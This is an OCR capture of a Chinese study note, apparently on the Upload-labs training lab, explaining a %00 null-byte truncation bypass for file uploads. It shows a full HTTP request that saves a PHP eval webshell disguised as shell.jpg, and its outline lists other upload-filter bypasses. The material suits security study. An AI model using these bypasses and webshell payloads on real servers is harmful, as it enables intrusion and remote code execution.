 客户端 · 语雀
正文
15px
绕过方法：
当是POST接收情况的时候，正确的用法应该是我们需要对 %00 做一个URL编码，也就是URL-decode；
如果通过POST方法进行传输，与GET方法不同，POST方法不会对%00进行解码，我们需要选中%00，通过ctrl+shift+u快捷键进行转换才行。
直接写%00也没问题。
Request
Pretty Raw Hex \n
1 POST /upload/Pass-12/index.php?save_path=../upload/1.php%00 HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1/upload/Pass-12/index.php
8 Content-Type: multipart/form-data;
boundary=---------------------------170484619618061619473697142669
9 Content-Length: 388
10 Origin: http://127.0.0.1
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------170484619618061619473697142669
16 Content-Disposition: form-data; name="upload_file"; filename="shell.jpg"
17 Content-Type: application/octet-stream
18
19 <?php @eval('phpinfo();'); ?>
20 -----------------------------170484619618061619473697142669
21 Content-Disposition: form-data; name="submit"
22
23
24 -----------------------------170484619618061619473697142669--
25
Response
Pretty Raw Hex Render
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
上传一个 webshell 到服务器。
请选择要上传的图片：
选择文件 未选择任何文件
上传
INSPECTOR
大纲
第六关：大小写绕过
绕过原理：
第七关：空格绕过
绕过原理：
第八关：点绕过
绕过原理：
第九关：:$DATA绕过
绕过原理：
第十关：点+空格+点绕过
绕过原理：
第十一关：双写绕过
第十二关：00截断
第十三关：00截断
绕过原理：
%00截断 与 0x00截断的区别？
%00截断 与 0x00截断的实战中的区别？
00截断总结：
注意：
第十四关：图片马
绕过原理：
第十五关：getimagesize()-图片马
绕过方法：
第十六关：exif_imagetype()-图片马
绕过原理：
在这里输入你要搜索的内容
中
20:27
2021/8/6